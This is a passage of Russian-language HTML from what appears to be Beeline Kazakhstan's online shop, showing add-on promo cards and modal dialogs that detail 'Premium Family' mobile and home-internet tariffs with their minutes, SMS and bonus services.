        <p class="space-mb-zero color--secondary">СуперСила</p>
        <h3 class="sp-card-desktop__title">Меломана</h3>
        <p class="sp-card-desktop__sub-title">Слушайте музыку без границ  в приложении hitter</p>
        
            <ul class="list list--stars">
                    <li class="text--small">казахстанская и мировая музыка на любой вкуc</li>
                    <li class="text--small">плейлисты и сохранение треков</li>
                    <li class="text--small">никакой рекламы</li>
                    <li class="text--small">поддержка казахстанских музыкантов</li>
            </ul>
    </figure>
                                    </div>
                                    <div class="swiper-slide">
    <figure class="sp-card-desktop">
        <img class="sp-card-desktop__icon" src="/webfiles/1768412484500/shop/img/icons/sp3_partial.png" alt="sp1">
        <p class="space-mb-zero color--secondary">СуперСила</p>
        <h3 class="sp-card-desktop__title">Шопомана</h3>
        <p class="sp-card-desktop__sub-title">Получайте больше кешбэка  с цифровой картой Simply</p>
        
            <ul class="list list--stars">
                    <li class="text--small">+1% на все категории покупок</li>
                    <li class="text--small">возврат средств до 11% с покупки</li>
                    <li class="text--small">кешбэк до 30 000 ₸ в месяц</li>
                    <li class="text--small">бесконтактная оплата покупок</li>
            </ul>
    </figure>
                                    </div>
                            </div>
                            <div class="swiper-pagination swiper-pagination--static"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x2">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×2</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 2 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="300 мин"/>
        <span class="tariff-info-row__value">
            300 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x3">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×3</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 3 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="500 мин"/>
        <span class="tariff-info-row__value">
            500 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x4">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×4</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 4 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="500 мин"/>
        <span class="tariff-info-row__value">
            500 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x5">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×5</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 5 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="700 мин"/>
        <span class="tariff-info-row__value">
            700 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x6">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×6</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 6 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="700 мин"/>
        <span class="tariff-info-row__value">
            700 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x2new">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×2</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 2 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="200 мин"/>
        <span class="tariff-info-row__value">
            200 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x4new">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×4</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 4 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="400 мин"/>
        <span class="tariff-info-row__value">
            400 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/hitter.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Hitter</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/simply.svg" alt="sp2"/>
      <span class="tariff-bonus__label">Simply</span>
  </div>
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beecloud.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeCloud</span>
  </div>
        </div>
    </div>

        </div>
      </div>
    </div>
  </div>
    
  <div class="modal fade modal--custom modal--tariff modal--align-center" tabindex="-1" role="dialog" id="modal_family_tariff_x6new">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal__header">
            <div class='modal__header-inner'>
              <h2 class="modal__header-title">Премиум Семья ×6</h2>
            
              <div class="modal__header-close-btn" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>              </div>
						</div>
                <p class="modal__header-subtitle">до 2 номеров в тарифе и домашний интернет!</p>
        </div>
        <div class="modal-body">
        <div class="c-grid">

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/icons/simcard.svg" alt="Безлимитный интернет"/>
        <span class="tariff-info-row__value">
            Безлимитный интернет 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="Безлимит на номера Beeline"/>
        <span class="tariff-info-row__value">
            Безлимит на номера Beeline 

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg" alt="600 мин"/>
        <span class="tariff-info-row__value">
            600 мин на все номера РК

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/plane.svg" alt="30 мин"/>
        <span class="tariff-info-row__value">
            30 мин международные звонки

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/mail.svg" alt="100 SMS"/>
        <span class="tariff-info-row__value">
            100 SMS на Beeline

        </span>
    </div>

    <div class="tariff-info-row ">
        <img class="tariff-info-row__icon" src="/webfiles/1768412484500/shop/img/package_plus/fttb_icon.svg" alt="Домашний интернет"/>
        <span class="tariff-info-row__value">
            Домашний интернет со скоростью до 300 Мбит/с

        </span>
    </div>
        </div>

    <div class="tariff-bonuses-block ">
        <span class="tariff-bonuses-block__title">Бонусы к тарифу</span>

        <div class="tariff-bonuses-block__grid" style="--tariff-bonuses-block-column-gap: var(--space-2xl)">
  <div class="tariff-bonus">
      <img src="/webfiles/1768412484500/shop/img/package_plus/beetv.svg" alt="sp2"/>
      <span class="tariff-bonus__label">BeeTV</span>
  </div>
  <div class="tariff-bonus">
